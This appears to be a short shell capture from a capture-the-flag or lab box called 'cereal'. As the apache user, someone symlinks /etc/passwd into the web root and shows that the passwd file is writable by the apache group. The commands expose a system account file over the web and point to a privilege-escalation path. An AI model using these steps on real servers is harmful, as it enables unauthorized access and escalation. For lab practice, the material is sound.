 [apache@cereal public_html]$ ln -s /etc/passwd /home/rocky/public_html/etcpasswd
[apache@cereal public_html]$ ls -Alh
total 12K
drwxrwxr-x. 2 rocky  apache   44 May 29  2021 back_en
lrwxrwxrwx  1 apache apache   11 Aug  9 06:33 etcpasswd -> /etc/passwd
-rwxrwxr-x. 1 rocky  apache 1.8K May 29  2021 index.php
lrwxrwxrwx  1 apache apache   11 Jul 21 08:39 passwd -> /etc/passwd
-rwxrwxr-x. 1 rocky  apache 3.7K May 29  2021 php.js
lrwxrwxrwx  1 apache apache   11 Jul 21 08:49 sss -> /etc/passwd
-rwxrwxr-x. 1 rocky  apache 3.1K May 29  2021 style.css
[apache@cereal public_html]$ ls -Alh /etc/passwd
-rwxrwxr-x. 1 rocky apache 1.6K Jul 21 08:52 /etc/passwd
[apache@cereal public_html]$